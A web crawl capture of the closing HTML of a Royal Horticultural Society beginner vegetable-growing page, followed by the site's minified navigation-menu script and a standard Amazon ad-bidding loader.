p3I53KVaIPdXXvvEb+bZQKmdvJ7jhMIJRefhif987LPFkSTpMQECIFXPY5eZGyjVzd1ZvYqNYbnD6bm6OFSv5evOwl9jzV1qf2ihHrMr3wbeENkhOmR6UlqRLprujbtDu6Y5xqxSjQhsgXkE53lC/D2Nc/v5kO7OYA/YPhEM73PsPmFwxrj8OlUoD400bc7f2dlWPL6ZPCMnOntonZ8eUnK/fyaupTBAeR5s21NQ8He/ZL3shr3ZaSBv3Tzp1LxfKaW7zT8CyEiOaVJG/m4N95Ly2ua2oPRv7qpf87w2W3U6mSBqYUB5cTV7ac3AfQhT9WP62ipEFq537ogS8xnouWgoUBOQlsIwCDO9yTnMyW2/9LtfcVWl9odaeEexoiFglroeY6cnpPQhYOE1wIsRwOe/Q1Njp/rqV37KXtISwzQ5aFs8CaD7gr89QG8jvcAkfpQBVTSJNu6sPEBpHGIKIaWArjTZ9YmkHg6kWPablwzFiGdjYXbflS2Y9Krblr0I7yWvMdj/RHUQJMjbbtb4njFnrPL3YSzdicpfPbZuW9EHd7a2AX5Gs2D0l1tYgRf/d8H+FVfByB1v+HX7X6yZD12iUF77CjdLnCHgv1FzOarLrV2BMw/czJ1kjRw4oepocOB8ZC88ED1BaYDwIlN0r6xYG2bI7fFImyC9Nt4pNtTsp/DRcnr7bVhPqODTcuYQ3GGxTBT1MX6mqk8QyQOcdHihzvuAZ1Nl6A2SPFXufxe4XHvfS4MaPf1XCgO5mmRpCGUB446sICf/[base64]/C/sz0JWdxvrOaDY50433c1iPax7uUmTJlURH+KxnK8fM6oZeK2fSoP1Qvc26UL5TfIjwGVuHC7tQSwPjaWfi1ANfHfkYfQsPZW+uygcliF6FxjOYTDmpvX+u6B/FWg+iEirEJdnW8hRIw1L4dOPdChga6wV7NZL3tI7xFElJ6uXe+odYtS6nYUnFq8UGCc7wuZQgcOMWEycuZOjpRfMAQBaGN3+Mkgb93pHWkkFgmaG/BR8Ujesa9hiukJA3Gg4a/[base64]/QhFoX2JgGoZJCmTx9uTfvmP9kRXGZzVBlMJkpGgWH7wCQ9rR9E2drKPCO5sJ9Zt76WKCob3pQ911GTlBr5Swtpb9Xpu3j8N1Ue3JRN5/5Qz++7heMUpNJv2z708k/YKpiNP+Jp7CQrnzm7A2SV1ECDlurMPlA78j6+Pp6sKXt/dDKDypj03yEQkSAuRXE/svCLV6HI/w4nodTxywery6veGgb+SmZ6pFTCnQth1bvv1ngq2ruqIizoaR+n8xEguHYsSs0fwZ557qUF0QzcHtMGbrmLzcE92C0o4wCoPLEKnabJcB1FywuXPgZAPq5myzU1pAzjq/43sw5rTb0ibdxIK/ycdgbFE2pSZQvOjqbkg5WBNkvpxDpIVj8xTcETEHDrO7oFV+LD1MtadRDEKFp4xYX+1mMOVlnzsYOYiG6+maCM6RcLdsYZyGb29BK9VbQ+mkzIpvDWiJnh67q/c7oofSkqnbS5wApd6qVYls+C4JcB1gMRKmonIVLsJipOstD1w4MlG2J1M8tc5xAswN/Ih9pbZ8lOB9z4GZs0FNTe1UIdjlvNOlkPKOM1OCaN5mlxh/RLxLz6QbvmDia3Chtk6T7+jH+fb7UJB1fXO+s7bjZkdaMZkLjDpaiwtDwCMEs4rh4RqTQSu1zVdDX/0nmeTeFePzwJ8Z8B7cxSdo2EXkEkwgu7WD7wUowZw5TBpnThdxIQeOoOO0FJS1qGC8CxrPgoC/VbOu5uXbiTMKEy601eynSWEVUO67vI/1Ah+HmHTo+3EKmFseWIQUGNP54Jlk4VN8QV41qAtZXIzUzQEG1fRgAwCcc/jTRrOvlGhzWMPO6d9M+3Gpr/3Tyqv4pzV2a5w1olXVb8PlPoOLr9UJk+M5Sd9pR95GfT3kAGvpWZjMN/MEreyQNSCvc8U93hWXj11sJ9Fpo8MyvyCwl7cdVQGXCtX360s75cbTj7iqfWyMXvZFfjNBGiHD8KS7Sts+8L6Na4jRIoFTV3iFmBAe+JJ5B+9h21OJy954Bls/omirITcs2B7xTpO0f6FR2W7dTNbWNBEo7pxTN/W2a5SezXOwxLxS/Oxzatacu5AsgKfRvQniR3pUKyJIfQMD7aAHGnuzOEz+5fJSZ4WGXfl4QmBObA0SlYI9now+dpJ0SelWYvpD0uCfnBWIieAY5VE+vdD+Gs/y7+irGxInIYa6qgsr9/SMwcNZYSMBlpw7euPyDlabbU6yj9VB+xyALYYVCDouvcLOrwuMyDZV3AuvRAvVCSgGv61EiFlHTdl3FMHxfaC7Hb8Zk7YD/eKNpeggN4DpqQlLlWwCEIVR2AMw1ORpAauwdq+cTkHLWZZxzmcNd8PFOyupb0rZF0QQ6ibsthSXYGNrWh0aNSVkLIbQ6YpW4ALJubCoElHX8Fl5lmLndxAti1HF4BKBaqA2hvhA2WLpLufH+Gm3GZf/yBTV9BUXN5vOqxfeVy2Ha50LHpq+b/XwIBqi2etq6VDSj49TiqmkflEVLpFJ/HZ0hW7HT42K4ieMDWeUoYGaDo3F4yCjdR/[base64]/qaiNghr4NQBA96AlpWJNANxXu14d05VodfgXN/ytjwFeAD8LA9TMsW+gz1TCMjqlLtnodGfJXOM0nvlM3IdTnMlcsHt3pXkX7FzH7DsHMiIHTo4janLMl5o8al2PR1vs2yv1J/i16ta2VSyt+M8PVY9u0ZG/vAUciHZ2xWyYGVD6KsQAC0A4XT0GFKbeZg/B8x7ONeRbYm9CF9T7wHqZsQFtxiVzmRIPctMW15Frmu9yUH0J/YgdMuk2dNhINHH0r0QMsObp1Syq7c5RUngMECxOJbX6kScpRCtCdPo3ugn61IZVOQI5CgEGj/5H8uSbjawii1zZZMQz7JT4MXCR1ETBck/lE420GjFuLZixPuMpayFXuCXlSbLuFSrpNtTVzjtnTENPn9e3iGVikrRnDGp97nZtoE13O2uVp/DlTd6QW+r1sXyZbBmwvORHFiwvTZ52/fWxZISEpcio/fB50AnaMD/[base64]/nR6Q0DvZmMReiaoKm3YWHCB8DMF4uVMKPVWm6LhoFLF1PpysHlFw7x+nLU0wPWdNxHwcuWmef/5LdKxyW8V23vsUBkH4q/h/yddFEPOoUUQlm/9HBEvYkkOzSFqY8yEQICUaNGvdO/W1LsvUWEAVmhNTa8Cawx/KmOU4T93sRBndFH9UX4s17GyYTDBYY53sUGjaSYBaVpv/ymRztIb4iywG2BF+xMTQpdTk9786pHUTidWX3HHliF6G+Q4boORMtLE/ct9F/GHUP1JBiL2DoT+peh21l/rLHP+XvX9SqQz0i6rnxnh0Upd4NBp/TG8PoQC1vi4uArKFBSYvD+fzIH9sPs014gdJpF527C6QMdbEv2czvf6MRQlBmB5ws+zRdYNOhO9FlEe86fzDzqT3YlnCqMTLv7zJ10eZxbdK/g9Y8/1HiynkAy/QmUZALX8aP44i7ODc4xy0F05FjtLHPvGWoq6E+rHBwrqur5wSUyagmZCQWr+PFKVenqzIjjQWy0a9Kgt8PkRFbC0gOb+RpstbfMfDA+MHO6iueErwao04kulgHZIROUVCNRvmC516CaKzteDtcltlCNh93/v2wDn89jsJbKJwJEegTMu0MQor1KpK/4WaimMgtKyXRNH4PlnvtBEJlwsljKvME9T0W4GqpClLa+xnWHJpqwM9JY0FOEEfYB1QaLojoJCFaItBHWy0/NgjMbOeQx0IIFotFvtYeLu7ZalBapJNYT6N8ToCX3Y8ZpYOcc3fcOCCcSdhSu8ej6Lcikmzn05WFFpl0NP1aRwaMJdBpJn6NolbONXLK1FStUB7SHwn8cTOXEiuwCyIVghsZ1X7QTz9T2fQjD6Opt2irxCVWk0wHgoXkRUq/LXvd8dk2F0AtBHxaByp6nwLbc/vYIN5p0caSmfGl1cYtKQllzKiAKo3sadZs59m13qgsvh+JRBJP/YZFMGmA8BOG+5UabQnhcfjiiaKbaGzx0uHVBhYomHbsK5CmmkLcC/NvnGObI06SitDxh6J5R0l4b4VIaINnrDhy1iZDsdqaMc/hrPbhkI7SdIWrDvnhWegoz3EWPgfloe5RJT3z+IX316N/AR/0gxcEYQbY6IQHmPFNfvpVb8MawEDhRR2w3Bl7q+pFMGTb77j0inCDczpizDRLb" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    
    
  

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="7eb3f698-1ef6-4821-87e2-a00d644dae48" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="&lt;%= CurrentPage.DocumentName %>" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="GeneralPageV2" />
    <input type="hidden" id="pageTitle" value="Get, Set, Grow! Episode Ten | Beginner Vegetable Growing" />
    <input type="hidden" id="pageLocation" value="/advice/grow-your-own/get-set-grow/episode-ten" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2023-11-27T13:01:01.608" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2021-08-12T09:10:08.146" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    
     <script   src="/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/polyfills.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/main.js?v=63838"  type="module" ></script><script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>

     


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/menu.min.js?v=63838
body_size: 1762
content:
var megamenu={trigger:null,panelFirstAnchor:null,loaded:!1,pageScrollBeforeMenuShow:null,init:function(e){megamenu.config={menu:document.querySelector("#mega-menu"),menuOuter:document.querySelector("#mega-menu-outer"),menuInner:document.querySelector("#mega-menu-inner"),menuInnerWrapper:document.querySelector("#mega-menu-inner .wrapper"),contentWrapper:document.querySelector("#content"),trigger:document.querySelectorAll(".js-mega-menu-toggle"),menuPanels:document.querySelectorAll(".js-megamenu-panel"),elClose:document.querySelector(".js-mega-menu-close"),clsActive:"is-active",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled"},megamenu.config=Object.assign(megamenu.config,e),megamenu.setup()},setup:function(){var o=megamenu.config.clsActive;megamenu.config.trigger.forEach(n=>{n.addEventListener("mouseenter",megamenu.loadMenu),n.addEventListener("focusin",megamenu.loadMenu),n.addEventListener("click",megamenu.toggleMenu),n.addEventListener("keydown",function(e){9===e.keyCode&&!e.shiftKey&&n.parentNode.classList.contains(o)&&(e.preventDefault(),megamenu.panelFirstAnchor=document.querySelectorAll(`${e.target.hash} a`)[0],megamenu.panelFirstAnchor.focus())})}),megamenu.config.elClose.addEventListener("click",megamenu.closeMenu),megamenu.config.menuInner.addEventListener("keydown",function(e){9===e.keyCode&&e.shiftKey&&e.target==megamenu.panelFirstAnchor&&(e.preventDefault(),megamenu.trigger.focus())}),document.addEventListener("keydown",megamenu.escapeMenu)},loadMenu:function(){megamenu.loaded||(megamenu.loaded=!0,fetch(megamenu.config.menu.dataset.url).then(e=>(e.ok||(console.error("failed to load megamenu"),megamenu.loaded=!1),e.json())).then(e=>{megamenu.config.menuInnerWrapper.innerHTML=e.headerContent,megamenu.config.menuPanels=megamenu.config.menuInnerWrapper.querySelectorAll(".js-megamenu-panel");let n=megamenu.config.menuInnerWrapper.querySelectorAll('a:not([href^="#"]');n.forEach(e=>{e.target=e.target||"_self"}),megamenu.trigger&&(e=document.querySelector(megamenu.trigger.attributes.href.value),megamenu.changePanel(e),megamenu.resizeMenu())}).catch(e=>{console.error(e),megamenu.loaded=!1}))},escapeMenu:function(e){"Escape"===e.key&&0!==megamenu.config.menuOuter.getBoundingClientRect().height&&megamenu.closeMenu(e)},changePanel:function(o){let e=megamenu.config.menuPanels;e.forEach(function(e){const n=e;n.isEqualNode(o)||(n.style.display="none",n.classList.remove(megamenu.config.clsActive),n.animate([{opacity:1},{opacity:0}],{duration:200}))}),o.querySelectorAll("img").forEach(function(e){e.getAttribute("data-src")&&(e.setAttribute("src",e.getAttribute("data-src")),e.removeAttribute("data-src"))}),o.style.opacity=0,o.style.display="block",o.classList.add(this.clsActive);const n=o.animate([{opacity:0},{opacity:1}],{duration:200});n.onfinish=()=>{o.style.opacity=1}},showCloseButton:function(e){var n=megamenu.config.elClose;n.style.display=e?"block":"none"},setActiveMenuItem:function(e){let n=megamenu.config.trigger,o=megamenu.config.clsActive;n.forEach(e=>{e.parentNode.classList.remove(o),e.setAttribute("aria-expanded","false")}),megamenu.trigger=e,megamenu.trigger.parentNode.classList.add(o),megamenu.trigger.setAttribute("aria-expanded","true")},toggleMenu:function(e){e.preventDefault();var n=megamenu.config.menuPanels,o=megamenu.config.menuOuter,t=e.currentTarget.attributes.href.value;let i=document.querySelector(t);var c=megamenu.config.clsMenuOpen,t=megamenu.config.clsMenuScrolled;const l=megamenu.config.contentWrapper;megamenu.setActiveMenuItem(e.currentTarget),0!==o.clientHeight&&i.checkVisibility()?(megamenu.close(),megamenu.scrollToLast()):(n=Array.from(n).filter(e=>e.checkVisibility())[0],i&&i!=n&&megamenu.changePanel(i),megamenu.resizeMenu(),0<window.scrollY&&(megamenu.pageScrollBeforeMenuShow=window.scrollY),l.classList.add(c),l.classList.contains(t)&&window.scrollTo(0,0))},resizeMenu(){let e=megamenu.config.menuOuter,n=megamenu.config.menuInner;var o=getComputedStyle(n).height,t=getComputedStyle(e).height;if(o!==t){const i=n.getBoundingClientRect().height,c=e.animate([{height:t},{height:i+"px"}],{duration:200});c.onfinish=function(){e.style.height=i+"px",megamenu.showCloseButton(!0)}}},scrollToLast:function(){const e=megamenu.config.contentWrapper;var n=megamenu.config.clsMenuScrolled;e.classList.contains(n)&&menuscroll.scrollToLast()},closeMenu:function(e){e.preventDefault(),megamenu.scrollToLast(),megamenu.close()},close:function(){let e=megamenu.config.contentWrapper,n=megamenu.config.menuOuter,o=megamenu.config.clsMenuOpen;const t=megamenu.config.clsActive,i=n.animate([{height:getComputedStyle(megamenu.config.menuOuter).height},{height:0}],{duration:200});i.onfinish=()=>{n.style.height="0",e.classList.remove(o),megamenu.scrollToLast(),megamenu.showCloseButton(!1)},megamenu.trigger.setAttribute("aria-expanded","false"),megamenu.trigger.focus(),megamenu.config.trigger.forEach(e=>e.parentNode.classList.remove(t))}},menuscroll={init:function(e){menuscroll.config={scrollTopBeforeMenuShow:0},menuscroll.config=Object.assign(menuscroll.config,e)},scrollToLast:function(){var e=menuscroll.config.scrollTopBeforeMenuShow;window.scrollTo({top:e,behavior:"smooth"})}},mobilemenu={trigger:null,panelFirstAnchor:null,init:function(e){mobilemenu.config={menu:document.querySelector("#mobile-nav"),menuOuter:document.querySelector(".mobile-nav__outer"),menuInner:document.querySelector(".mobile-nav__inner"),trigger:document.querySelectorAll(".js-mobile-nav-toggle"),triggerForward:document.querySelectorAll(".js-mobile-nav-forward"),triggerBack:document.querySelectorAll(".js-mobile-nav-back"),menuPanels:document.querySelectorAll(".js-mobile-nav-panel"),contentWrapper:document.querySelector("#content"),clsTrigger:"js-mobile-nav-toggle",clsTriggerForward:"js-mobile-nav-forward",clsActive:"is-active",clsMenuGroup:"mobile-nav__group",clsGroupHidden:"mobile-nav__group--hidden",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled"},mobilemenu.config=Object.assign(mobilemenu.config,e),mobilemenu.setup()},setup:function(){const n=mobilemenu.config.clsMenuGroup,o=mobilemenu.config.clsActive;mobilemenu.config.trigger.forEach(e=>e.addEventListener("click",mobilemenu.toggleMenu)),mobilemenu.config.triggerForward.forEach(e=>e.addEventListener("click",mobilemenu.goForward)),mobilemenu.config.triggerBack.forEach(e=>e.addEventListener("click",mobilemenu.goBack)),mobilemenu.config.trigger.forEach(e=>e.addEventListener("keydown",function(e){e.target.classList.contains("nav-form-button--search")||9===e.keyCode&&!e.shiftKey&&e.currentTarget.parentNode.classList.contains(mobilemenu.config.clsActive)&&(e.preventDefault(),mobilemenu.panelFirstAnchor=mobilemenu.config.menu.querySelector("."+n+"."+o+" a"),mobilemenu.panelFirstAnchor.focus())})),mobilemenu.config.menuInner.addEventListener("keydown",function(e){9===e.keyCode&&e.shiftKey&&e.target==mobilemenu.panelFirstAnchor[0]&&(e.preventDefault(),mobilemenu.trigger.focus())})},changePanel:function(o){let e=mobilemenu.config.menuPanels;const t=mobilemenu.config.clsActive;e.forEach(function(e){const n=e;n.isEqualNode(o)||(n.style.display="none",n.classList.remove(t),n.animate([{opacity:1},{opacity:0}],{duration:200}))}),o.style.opacity=0,o.style.display="block",o.classList.add(t);const n=o.animate([{opacity:0},{opacity:1}],{duration:200});n.onfinish=()=>{o.style.opacity=1}},goForward:function(e){e.preventDefault();let n=e.currentTarget,o=document.querySelectorAll("."+mobilemenu.config.clsMenuGroup);const t=mobilemenu.config.clsActive;e=mobilemenu.config.clsGroupHidden;o.forEach(e=>e.classList.remove(t)),n.closest("."+mobilemenu.config.clsMenuGroup).classList.add(e);const i=n.nextElementSibling;i.classList.remove(e),i.classList.add(t);const c=i.animate([{opacity:0},{opacity:1}],{duration:200});i.style.display="block",i.querySelectorAll("a")[0].focus(),c.onfinish=()=>{mobilemenu.resizeMenu(),mobilemenu.scrollToTop()}},goBack:function(e){e.preventDefault();let n=e.currentTarget;const o=n.closest("."+mobilemenu.config.clsMenuGroup),t=o.parentElement.closest("."+mobilemenu.config.clsMenuGroup);t.querySelectorAll("."+mobilemenu.config.clsTriggerForward)[0].focus();const i=o.animate([{opacity:1},{opacity:0}],{duration:200});i.onfinish=()=>{o.style.display="none",o.classList.remove(mobilemenu.config.clsActive),t.classList.remove(mobilemenu.config.clsGroupHidden),t.classList.add(mobilemenu.config.clsActive),mobilemenu.resizeMenu(),mobilemenu.scrollToTop()}},resizeMenu:function(e){var n=document.querySelector("."+mobilemenu.config.clsMenuGroup+"."+mobilemenu.config.clsActive);if(null!==n&&getComputedStyle(n).height!==getComputedStyle(mobilemenu.config.menuOuter).height){const o=getComputedStyle(n).height,t=mobilemenu.config.menuOuter.animate([{height:getComputedStyle(mobilemenu.config.menuOuter).height},{height:o}],{duration:200});t.onfinish=()=>{mobilemenu.config.menuOuter.style.height=o}}},toggleMenu:function(o){o.preventDefault(),mobilemenu.config.trigger.forEach(e=>{const n=e;n.parentElement.isEqualNode(o.currentTarget.parentElement)||n.parentElement.classList.remove(mobilemenu.config.clsActive)}),mobilemenu.trigger=o.currentTarget,mobilemenu.trigger.parentElement.classList.add(mobilemenu.config.clsActive);var e=o.currentTarget.attributes.href.value,e=document.querySelector(e);if(0===mobilemenu.config.menuOuter.clientHeight||"none"===e.style.display){if(0<window.scrollY&&(mobilemenu.config.scrollTopBeforeMenuShow=window.scrollY),"block"!==e.style.display&&mobilemenu.changePanel(e),"menu"===e.dataset.type)mobilemenu.resizeMenu();else if(mobilemenu.config.menuInner.clientHeight!==mobilemenu.config.menuOuter.clientHeight){const n=mobilemenu.config.menuInner.getBoundingClientRect().bottom-mobilemenu.config.menuInner.getBoundingClientRect().top,t=mobilemenu.config.menuOuter.animate([{height:getComputedStyle(mobilemenu.config.menuOuter).height},{height:n+"px"}],{duration:200});t.onfinish=()=>{mobilemenu.config.menuOuter.style.height=n+"px"}}mobilemenu.config.contentWrapper.classList.add(mobilemenu.config.clsMenuOpen),mobilemenu.config.contentWrapper.classList.contains(mobilemenu.config.clsMenuScrolled)&&window.scrollTo(0,0)}else mobilemenu.close()},scrollToLast:function(){const e=mobilemenu.config.contentWrapper;var n=mobilemenu.config.clsMenuScrolled;e.classList.contains(n)&&menuscroll.scrollToLast()},close:function(){let e=mobilemenu.config.menuOuter,n=mobilemenu.config.trigger;const o=mobilemenu.config.contentWrapper,t=mobilemenu.config.menuPanels;var i=mobilemenu.config.clsMenuOpen;const c=mobilemenu.config.clsActive;o.classList.remove(i),t.forEach(e=>{const n=e;n.classList.remove(c),n.style.display="none",n.style.opacity="0"});const l=e.animate([{height:getComputedStyle(e).height},{height:0}],{duration:200});l.onfinish=()=>{e.style.height="0",n.forEach(e=>{const n=e;n.classList.remove(mobilemenu.config.clsActive),n.parentElement.classList.remove(mobilemenu.config.clsActive)}),mobilemenu.scrollToLast()}},scrollToTop:function(e){window.scrollTo({top:0,behavior:"smooth"})}};menuscroll.init(),megamenu.init(),mobilemenu.init();const menu=document.querySelector(".js-nav-site"),contentWrapper=document.getElementById("content");let menuOffset=menu.getBoundingClientRect().top+window.scrollY-document.documentElement.clientTop;document.addEventListener("scroll",function(){contentWrapper.classList.contains("is-menu-open")||(window.scrollY>menuOffset?contentWrapper.classList.add("is-menu-scrolled"):contentWrapper.classList.remove("is-menu-scrolled"))});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/apstagHandler.min.js?v=63838
body_size: -292
content:
!function(e,a,t,s,o,n){function i(t,s){a[e]._Q.push([t,s])}a[e]||(a[e]={init:function(){i("i",arguments)},fetchBids:function(){i("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]},(o=t.createElement(s)).async=!0,o.src="//c.amazon-adsystem.com/aax2/apstag.js",(n=t.getElementsByTagName(s)[0]).parentNode.insertBefore(o,n))}("apstag",window,document,"script"),apstag.init({pubID:adsConfig.pubID,adServer:"googletag"}),apstag.fetchBids({slots:adsConfig.slots.map(t=>({slotID:t.slotID,slotName:t.slotName,sizes:t.sizes})),timeout:2e3},function(t){googletag.cmd.push(function(){apstag.setDisplayBids(),googletag.pubads(),googletag.pubads().refresh()})});